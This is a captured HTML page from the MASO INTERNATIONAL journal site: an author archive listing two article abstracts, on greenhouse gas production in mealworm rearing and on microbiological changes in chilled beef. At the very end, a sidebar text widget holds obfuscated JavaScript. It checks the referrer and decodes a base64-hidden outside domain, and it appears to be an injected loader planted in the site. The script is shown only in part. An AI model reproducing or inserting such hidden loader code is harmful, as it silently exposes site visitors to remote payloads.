

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.maso-international.cz/author/libor-kalhotka/
body_size: 33527
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Libor Kalhotka &#8211; MASO-INTERNATIONAL</title>
			<script type="text/javascript">
				var piereg_pass_str_meter_string = new Array(
															 'Strength Indicator',
															 'Very weak',
															 'Weak',
															 'Medium',
															 'Strong',
															 'Mismatch'
															 );
				
				var piereg_validation_engn = new Array(
													 'none',
													 '* This field is required',
													 '* Please select an option',
													 '* This checkbox is required',
													 '* Both date range fields are required',
													 '* Field must equal test',
													 '* Invalid ',
													 'Date Range',
													 'Date Time Range',
													 '* Minimum ',
													 ' characters required',
													 '* Maximum ',
													 ' characters allowed',
													 '* You must fill one of the following fields',
													 '* Minimum value is ',
													 '* Date prior to ',
													 '* Date past ',
													 ' options allowed',
													 '* Please select ',
													 ' options',
													 '* Fields do not match',
													 '* Invalid credit card number',
													 '* Invalid phone number',
													 '* Allowed Format (xxx) xxx-xxxx',
													 '* Minimum 10 Digits starting with Country Code',
													 '* Invalid email address',
													 '* Not a valid integer',
													 '* Invalid number',
													 '* Invalid month',
													 '* Invalid day',
													 '* Invalid year',
													 '* Invalid file extension',
													 '* Invalid date, must be in YYYY-MM-DD format',
													 '* Invalid IP address',
													 '* Invalid URL',
													 '* Numbers only',
													 '* Letters only',
													 '* No special characters allowed',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This username is available',
													 '* This user is already taken',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* This name is available',
													 '* Validating, please wait',
													 '* This name is already taken',
													 '* Please input HELLO',
													 '* Invalid Date',
													 '* Invalid Date or Date Format',
													 'Expected Format: ',
													 'mm/dd/yyyy hh:mm:ss AM|PM or ',
													 'yyyy-mm-dd hh:mm:ss AM|PM',
													 '* Invalid Username',
													 '* Invalid File',
													 '* Maximum value is ',
													 '* Alphabetic Letters only',
													 '* Only Alphanumeric characters are allowed'
													 );
			</script>
						<script type="text/javascript">
				var piereg_current_date		= '2025';
				var piereg_startingDate		= '1901';
				var piereg_endingDate		= '2016';
			</script>
			<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 4.7.2" />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Feed" href="http://www.maso-international.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Comments Feed" href="http://www.maso-international.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MASO-INTERNATIONAL &raquo; Posts by Steinhauserova Feed" href="http://www.maso-international.cz/author/libor-kalhotka/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.maso-international.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.2"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfb-css'  href='//www.maso-international.cz/wp-content/plugins/wp-filebase/wp-filebase.css?t=1487538109&#038;ver=3.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.maso-international.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='EG-Attachments-css'  href='http://www.maso-international.cz/wp-content/plugins/eg-attachments/css/eg-attachments.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='pie_front_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='pie_validation_css-css'  href='http://www.maso-international.cz/wp-content/plugins/pie-register/css/validation.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.maso-international.cz/wp-content/themes/omega/style.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://www.maso-international.cz?display_custom_css=css&#038;ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/general_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/social_foundicons.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='http://www.maso-international.cz/wp-content/plugins/info-boxes-shortcode-and-widget//include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=4.7.2' type='text/css' media='all' />
<!-- This site uses the Google Analytics by MonsterInsights plugin v6.0.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	  __gaTracker('create', 'UA-41866914-1', 'auto');
  __gaTracker('set', 'forceSSL', true);
  __gaTracker('send','pageview');

</script>
<!-- / Google Analytics by MonsterInsights -->
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js?ver=1.10.4'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/datepicker.js?ver=2.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/piereg_validation.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/www.maso-international.cz\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/pie-register/js/pie_password_checker.js?ver=2.0'></script>
<link rel='https://api.w.org/' href='http://www.maso-international.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.maso-international.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.maso-international.cz/wp-includes/wlwmanifest.xml" /> 

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

			<script type="text/javascript">
				var ajaxurl 				= 'http://www.maso-international.cz/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript" src="http://www.maso-international.cz/wp-content/plugins/simple-sidebar-navigation/suckerfish_ie.js"></script><link rel="stylesheet" href="http://www.maso-international.cz/wp-content/plugins/thesis-style-box/thesis-style-box.css" type="text/css" media="screen" />	<!--[if lt IE 9]>
	<script src="http://www.maso-international.cz/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css">span.post_tag::before {
	content:"";
	margin: 0 0px 0 0px;
}
.entry-title {
	font-size: 32px;
	word-wrap: break-word;
	line-height: 1.2;
	font-weight: bold;
}
.archive-wrap:after
{clear:both;content:none;display:table;}

.entry {
	margin-bottom: 30px;
}
p {
	margin: 0 0 24px;
	padding: 0;
	text-align: justify;
}
.entry-content {
	word-wrap: break-word;
	text-align: justify;
}
.site-title {
	font-size: 0px;
	line-height: 0;
	margin: 0 0 0px;
}
.site-header {
	background: none repeat scroll 0 0 #850303;
}
img.alignleft,
.wp-caption.alignleft {
	margin: 8px 5px 0px 13px;
}
a:hover,
a:focus {
	color: #850303;
	text-decoration: none;
}
.entry-content a,
.entry-summary a {
	text-decoration: underline;
	color: #850303;
}
.widget-title {
	word-wrap: break-word;
	font-weight: bold;
	font-size: large;
}
.easy-table{width:100%;margin-bottom: 0px;}
input,
select,
textarea {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	border-radius: 0px;
}
@media (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-x: scroll;
    overflow-y: hidden;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 0px solid #ddd;
    font-size: 13;
  }
img.attachment-full {border:0;margin: auto;width: 300px;display: block;}

img.attachment-full {
border:0;
margin: auto;
width: 100%;
display: block;
}

.widget-title {
	word-wrap: break-word;
    font-weight: bold;
    font-size: large;
    background: #f5f5f5;
    color: black;
    padding: 10px;
    border-radius: 5px;
}
.mcTagMapNav {
    display: block;
    float: left;
	background: #aaaaa;
    width: 100%;
    text-align: center;
    padding: 0px 0;
}</style>
</head>
<body class="wordpress ltr parent-theme y2025 m11 d09 h23 sunday logged-out plural archive user user-steinhauserova group-blog" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-hlavni-menu" class="menu omega-nav-menu menu-primary"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-52"><a href="http://www.maso-international.cz/">Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38"><a href="#">Archives</a>
<ul class="sub-menu">
	<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Archive 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="http://www.maso-international.cz/category/volume-012020/">Volume 01/2020</a></li>
	</ul>
</li>
	<li id="menu-item-2336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2336"><a href="#">Archive 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-2392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2392"><a href="http://www.maso-international.cz/category/volume-012019/">Volume 01/2019</a></li>
		<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2391"><a href="http://www.maso-international.cz/category/volume-022019/">Volume 02/2019</a></li>
	</ul>
</li>
	<li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2285"><a href="#">Archive 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-2286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2286"><a href="http://www.maso-international.cz/category/volume-012018/">Volume 01/2018</a></li>
	</ul>
</li>
	<li id="menu-item-2250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2250"><a href="#">Archive 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2249"><a href="http://www.maso-international.cz/category/volume-012017/">Volume 01/2017</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2026"><a href="#">Archive 2016</a>
	<ul class="sub-menu">
		<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="http://www.maso-international.cz/category/volume-012016/">Volume 01/2016</a></li>
		<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="http://www.maso-international.cz/category/volume-022016/">Volume 02/2016</a></li>
	</ul>
</li>
	<li id="menu-item-1694" class="volume menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1694"><a href="#">Archive 2015</a>
	<ul class="sub-menu">
		<li id="menu-item-1695" class="volume menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1695"><a href="http://www.maso-international.cz/category/volume-012015/">Volume 01/2015</a></li>
		<li id="menu-item-1869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1869"><a href="http://www.maso-international.cz/category/volume-022015/">Volume 02/2015</a></li>
	</ul>
</li>
	<li id="menu-item-1327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1327"><a href="#">Archive 2014</a>
	<ul class="sub-menu">
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1326"><a href="http://www.maso-international.cz/category/volume-012014/">Volume 01/2014</a></li>
		<li id="menu-item-1572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1572"><a href="http://www.maso-international.cz/category/volume-022014/">Volume 02/2014</a></li>
	</ul>
</li>
	<li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1039"><a href="#">Archive 2013</a>
	<ul class="sub-menu">
		<li id="menu-item-1040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1040"><a href="http://www.maso-international.cz/category/volume-012013/">Volume 01/2013</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="http://www.maso-international.cz/category/volume-022013/">Volume 02/2013</a></li>
	</ul>
</li>
	<li id="menu-item-305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-305"><a href="#">Archive 2012</a>
	<ul class="sub-menu">
		<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.maso-international.cz/category/volume-012012/">Volume 01/2012</a></li>
		<li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308"><a href="http://www.maso-international.cz/category/volume-022012/">Volume 02/2012</a></li>
	</ul>
</li>
	<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#">Archive 2011</a>
	<ul class="sub-menu">
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="http://www.maso-international.cz/category/volume-012011/">Volume 01/2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="http://www.maso-international.cz/list-of-keywords/">List of keywords</a></li>
<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1783"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.maso-international.cz/guidelines-for-authors/">Guidelines for Authors</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="http://www.maso-international.cz/publication-ethics-and-publication-malpractice-statement/">Publication Ethics</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.maso-international.cz/editorial-board/">Editorial Board</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-16"><a href="http://www.maso-international.cz/contacts/">Contacts</a></li>
</ul></div></nav><!-- .nav-primary --><header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><div itemscope itemtype="http://schema.org/Organization" class="site-title"><a itemprop="url" href="http://www.maso-international.cz" title="MASO-INTERNATIONAL" rel="home"><img itemprop="logo" alt="MASO-INTERNATIONAL" src="http://www.maso-international.cz/wp-content/uploads/2017/02/logo-maso-international.png"/></a></div></div></div></header><!-- .site-header -->	<div class="site-inner">
		<div class="wrap">	<main  class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
		
		<header class="page-header">
			<h1 class="archive-title">
				Author: <span class="vcard"><a class="url fn n" href="http://www.maso-international.cz/author/libor-kalhotka/" title="Libor Kalhotka" rel="me">Libor Kalhotka</a></span>			</h1>
					</header><!-- .page-header -->

			<article id="post-2161" class="entry post publish author-libor-kalhotka post-2161 format-standard category-volume-012017 post_tag-carbon-dioxide post_tag-edible-insects post_tag-greenhouse-gases post_tag-livestock-animals" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/insects-reared-for-food-use-a-comparison-of-greenhouse-gas-production-in-tenebrio-molitor-with-other-livestock-animals/" rel="bookmark">Insects reared for food use – a comparison of greenhouse gas production in Tenebrio molitor with other livestock animals</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/petr-kouril/" title="Posts by Petr Kouřil" class="author url fn" rel="author">Petr Kouřil</a>, <a href="http://www.maso-international.cz/author/eva-burdova/" title="Posts by Eva Burdová" class="author url fn" rel="author">Eva Burdová</a>, <a href="http://www.maso-international.cz/author/marie-borkovcova/" title="Posts by Marie Borkovcová" class="author url fn" rel="author">Marie Borkovcová</a>, <a href="http://www.maso-international.cz/author/helena-fiserova/" title="Posts by Helena Fišerová" class="author url fn" rel="author">Helena Fišerová</a> and <a href="http://www.maso-international.cz/author/libor-kalhotka/" title="Posts by Libor Kalhotka" class="author url fn" rel="author">Libor Kalhotka</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/carbon-dioxide/" rel="tag">carbon dioxide</a>, <a href="http://www.maso-international.cz/keywords/edible-insects/" rel="tag">edible insects</a>, <a href="http://www.maso-international.cz/keywords/greenhouse-gases/" rel="tag">greenhouse gases</a>, <a href="http://www.maso-international.cz/keywords/livestock-animals/" rel="tag">livestock animals</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>The breeding of edible insects is still a matter of peripheral interest in the Czech Republic, though its gradual development can be expected. The rearing of a large number of living organisms is associated with the production of waste and greenhouse gases. In this experiment, the production of greenhouse gases was determined in the species &#8230; <span class="more"><a href="http://www.maso-international.cz/insects-reared-for-food-use-a-comparison-of-greenhouse-gas-production-in-tenebrio-molitor-with-other-livestock-animals/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/insects-reared-for-food-use-a-comparison-of-greenhouse-gas-production-in-tenebrio-molitor-with-other-livestock-animals/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012017/" rel="tag">Volume 01/2017</a></span>	
</div></footer>		</div></article>				
			<article id="post-1064" class="entry post publish author-libor-kalhotka post-1064 format-standard category-volume-012013 post_tag-cielab post_tag-discolouration post_tag-lightness post_tag-ph post_tag-shelf-life-of-meat" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h2 class="entry-title" itemprop="headline"><a href="http://www.maso-international.cz/dynamic-changes-of-selected-microbiological-and-physical-parameters-in-fresh-jointed-beef/" rel="bookmark">Dynamic changes of selected microbiological and physical parameters in fresh jointed beef</a></h2>
<div class="entry-meta">
	<span class="coauthors_posts_links"><strong>Authors:</strong> <a href="http://www.maso-international.cz/author/libor-kalhotka/" title="Posts by Libor Kalhotka" class="author url fn" rel="author">Libor Kalhotka</a>, <a href="http://www.maso-international.cz/author/miroslav-juzl/" title="Posts by Miroslav Jůzl" class="author url fn" rel="author">Miroslav Jůzl</a>, <a href="http://www.maso-international.cz/author/simona-plevova/" title="Posts by Simona Plevová" class="author url fn" rel="author">Simona Plevová</a> and <a href="http://www.maso-international.cz/author/maria-gabriela-villagomez-gutierrez/" title="Posts by Maria Gabriela Villagomez Gutierrez" class="author url fn" rel="author">Maria Gabriela Villagomez Gutierrez</a></span><br>
	<span <span class="entry-terms post_tag" itemprop="keywords"><strong>Keywords:</strong> <a href="http://www.maso-international.cz/keywords/cielab/" rel="tag">CIELAB</a>, <a href="http://www.maso-international.cz/keywords/discolouration/" rel="tag">discolouration</a>, <a href="http://www.maso-international.cz/keywords/lightness/" rel="tag">lightness</a>, <a href="http://www.maso-international.cz/keywords/ph/" rel="tag">pH</a>, <a href="http://www.maso-international.cz/keywords/shelf-life-of-meat/" rel="tag">shelf life of meat</a></span></span>
</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-summary" itemprop="description">
<p>During the performance of microbiological analyses, important groups of microorganisms whose action may have a significant influence on the quality of chilled beef meat stored aerobically and vacuum-packed were monitored in samples of beef on days 1, 3, 7 and 14. Samples of beef rump (musculus semimembranosus) and sirloin (musculus longissimus thoracis et lumborum) from &#8230; <span class="more"><a href="http://www.maso-international.cz/dynamic-changes-of-selected-microbiological-and-physical-parameters-in-fresh-jointed-beef/" onclick="__gaTracker('send', 'event', 'outbound-article', 'http://www.maso-international.cz/dynamic-changes-of-selected-microbiological-and-physical-parameters-in-fresh-jointed-beef/', '[Read more&#8230;]');" class="more-link">[Read more&#8230;]</a></span></p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Originaly published in MASO INTERNATIONAL <a href="http://www.maso-international.cz/category/volume-012013/" rel="tag">Volume 01/2013</a></span>	
</div></footer>		</div></article>				
		
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
				<section id="search-3" class="widget widget-1 even widget-first widget_search"><div class="widget-wrap"><h4 class="widget-title">Search site</h4><form role="search" method="get" class="search-form" action="http://www.maso-international.cz/">	
	<input type="search" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">	<input type="submit" class="search-submit" value="Search">
</form></div></section><section id="widget_sp_image-3" class="widget widget-2 odd widget_sp_image"><div class="widget-wrap"><h4 class="widget-title">Current Issue</h4><a href="http://www.maso-international.cz/category/volume-012020/" id="" target="_self" class="widget_sp_image-image-link" title="Current issue" rel=""><img alt="Current issue" class="attachment-full" style="max-width: 100%;" src="http://www.maso-international.cz/wp-content/uploads/2017/02/cover.png" /></a><div class="widget_sp_image-description" ><p><center><strong>MASO INTERNATIONAL 1/2020</strong><br />
ISSN 1805-5281 (printed)<br />
ISSN 1805-529X (online)<br />
</center></p>
</div></div></section><section id="mycategoryorder-2" class="widget widget-3 even widget_mycategoryorder"><div class="widget-wrap"><h4 class="widget-title">Archive</h4><select  name='dropdown_mycategoryorder-2' id='dropdown_mycategoryorder-2' class='postform' >
	<option value='-1'>Select Issue</option>
	<option class="level-0" value="1085">Volume 01/2020</option>
	<option class="level-0" value="1028">Volume 02/2019</option>
	<option class="level-0" value="970">Volume 01/2019</option>
	<option class="level-0" value="897">Volume 01/2018</option>
	<option class="level-0" value="830">Volume 01/2017</option>
	<option class="level-0" value="771">Volume 02/2016</option>
	<option class="level-0" value="699">Volume 01/2016</option>
	<option class="level-0" value="633">Volume 02/2015</option>
	<option class="level-0" value="572">Volume 01/2015</option>
	<option class="level-0" value="513">Volume 02/2014</option>
	<option class="level-0" value="433">Volume 01/2014</option>
	<option class="level-0" value="370">Volume 02/2013</option>
	<option class="level-0" value="44">Volume 01/2013</option>
	<option class="level-0" value="43">Volume 02/2012</option>
	<option class="level-0" value="42">Volume 01/2012</option>
	<option class="level-0" value="4">Volume 01/2011</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "http://www.maso-international.cz/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
